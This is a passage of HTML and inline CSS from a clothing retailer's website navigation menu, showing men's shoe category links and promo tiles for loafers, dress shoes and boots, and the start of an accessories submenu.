    @media only screen and (min-width: 1024px) {
        .navigationLink-7835211235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7835211235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shoes/"
       class="navigationLink-7835211235 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8732468743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8732468743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8732468743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8732468743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shoes/"
       class="navigationLink-8732468743 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2091881826 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2091881826, .column2-2091881826 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2091881826 {
        box-shadow: none;
        
    }
    
    .column2-2091881826 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2091881826 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2091881826 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2091881826 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2091881826 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2091881826 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2091881826 {
            box-shadow: none;
            
        }
        
        .column2-2091881826 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2091881826 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2091881826 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2091881826 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2091881826 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2091881826 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2091881826 {
            box-shadow: none;
            
        }
        
        .column2-2091881826 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2091881826 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2091881826 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2091881826 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2091881826 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2091881826 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2091881826 {
            box-shadow: none;
            
        }
        
        .column2-2091881826 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2091881826 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2091881826 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2091881826 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2091881826 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2091881826 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2091881826 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8470407882 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8470407882, .column2-8470407882 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8470407882 {
        box-shadow: none;
        
    }
    
    .column2-8470407882 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8470407882 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8470407882 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8470407882 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8470407882 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8470407882 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8470407882 {
            box-shadow: none;
            
        }
        
        .column2-8470407882 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8470407882 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8470407882 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8470407882 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8470407882 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8470407882 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8470407882 {
            box-shadow: none;
            
        }
        
        .column2-8470407882 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8470407882 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8470407882 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8470407882 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8470407882 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8470407882 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8470407882 {
            box-shadow: none;
            
        }
        
        .column2-8470407882 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8470407882 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8470407882 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8470407882 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8470407882 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8470407882 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8470407882 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5301863078--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5301863078--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5301863078 .js-read-more,
    .promo-tile-5301863078 .js-read-less {
        font-size: null;
    }

    .promo-tile-5301863078--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5301863078:hover .promo-tile-5301863078-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5301863078 .promo-tile-5301863078-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5301863078-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5301863078 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5301863078--minititle {
        min-height: auto;
    }

    .promo-tile-5301863078--title {
        min-height: auto;
    }

    .promo-tile-5301863078--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5301863078--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5301863078--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5301863078--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5301863078--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5301863078-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5301863078--minititle {
            min-height: auto;
        }

        .promo-tile-5301863078--title {
            min-height: auto;
        }

        .promo-tile-5301863078--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5301863078--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5301863078--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5301863078--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5301863078-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5301863078--minititle {
            min-height: auto;
        }

        .promo-tile-5301863078--title {
            min-height: auto;
        }

        .promo-tile-5301863078--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5301863078--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5301863078--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5301863078 .js-read-more,
        .promo-tile-5301863078 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5301863078--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5301863078--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5301863078--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5301863078-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5301863078--minititle {
            min-height: auto;
        }

        .promo-tile-5301863078--title {
            min-height: auto;
        }

        .promo-tile-5301863078--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5301863078--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5301863078--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5301863078 .js-read-more,
        .promo-tile-5301863078 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5301863078--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5301863078--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5301863078 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5301863078-scaled-img--false promo-tile-5301863078--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shoes/loafers/" class="promo-tile-5301863078--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8470407882 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2709884761--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2709884761--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2709884761 .js-read-more,
    .promo-tile-2709884761 .js-read-less {
        font-size: null;
    }

    .promo-tile-2709884761--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2709884761:hover .promo-tile-2709884761-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2709884761 .promo-tile-2709884761-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2709884761-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2709884761 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2709884761--minititle {
        min-height: auto;
    }

    .promo-tile-2709884761--title {
        min-height: auto;
    }

    .promo-tile-2709884761--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2709884761--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2709884761--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2709884761--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2709884761--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2709884761-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2709884761--minititle {
            min-height: auto;
        }

        .promo-tile-2709884761--title {
            min-height: auto;
        }

        .promo-tile-2709884761--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2709884761--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2709884761--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2709884761--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2709884761-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2709884761--minititle {
            min-height: auto;
        }

        .promo-tile-2709884761--title {
            min-height: auto;
        }

        .promo-tile-2709884761--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2709884761--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2709884761--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2709884761 .js-read-more,
        .promo-tile-2709884761 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2709884761--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2709884761--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2709884761--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2709884761-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2709884761--minititle {
            min-height: auto;
        }

        .promo-tile-2709884761--title {
            min-height: auto;
        }

        .promo-tile-2709884761--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2709884761--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2709884761--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2709884761 .js-read-more,
        .promo-tile-2709884761 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2709884761--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2709884761--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2709884761 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shoes/dress-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2709884761-scaled-img--false promo-tile-2709884761--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shoes/dress-shoes/" class="promo-tile-2709884761--navLink cursor-pointer position-absolute uppercase ">
                    Dress Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2091881826 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8414625093--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8414625093--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8414625093 .js-read-more,
    .promo-tile-8414625093 .js-read-less {
        font-size: null;
    }

    .promo-tile-8414625093--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8414625093:hover .promo-tile-8414625093-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8414625093 .promo-tile-8414625093-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8414625093-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8414625093 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8414625093--minititle {
        min-height: auto;
    }

    .promo-tile-8414625093--title {
        min-height: auto;
    }

    .promo-tile-8414625093--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8414625093--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8414625093--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8414625093--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8414625093--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8414625093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8414625093--minititle {
            min-height: auto;
        }

        .promo-tile-8414625093--title {
            min-height: auto;
        }

        .promo-tile-8414625093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8414625093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8414625093--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8414625093--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8414625093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8414625093--minititle {
            min-height: auto;
        }

        .promo-tile-8414625093--title {
            min-height: auto;
        }

        .promo-tile-8414625093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8414625093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8414625093--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8414625093 .js-read-more,
        .promo-tile-8414625093 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8414625093--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8414625093--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8414625093--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8414625093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8414625093--minititle {
            min-height: auto;
        }

        .promo-tile-8414625093--title {
            min-height: auto;
        }

        .promo-tile-8414625093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8414625093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8414625093--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8414625093 .js-read-more,
        .promo-tile-8414625093 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8414625093--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8414625093--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8414625093 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8414625093-scaled-img--false promo-tile-8414625093--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shoes/boots/" class="promo-tile-8414625093--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9759691822 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9759691822 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9759691822 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9759691822 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/us/mens-accessories/"
class="navigationItem-9759691822 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
